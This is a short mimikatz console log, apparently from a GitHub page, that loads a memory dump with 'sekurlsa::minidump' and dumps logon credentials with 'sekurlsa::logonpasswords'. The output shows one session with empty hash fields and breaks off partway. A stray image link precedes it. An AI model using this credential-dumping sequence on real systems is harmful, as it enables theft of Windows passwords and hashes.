 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump test.dmp
Switch to MINIDUMP : 'test.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'test.dmp' file for minidump...
Authentication Id : 0 ; 2751535 (00000000:0029fc2f)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 1/9/2021 12:58:23 AM
SID               : S-1-5-90-0-2
msv :
[00000003] Primary
* Username :
* Domain   :
* NTLM     :
* SHA1     :
tspkg :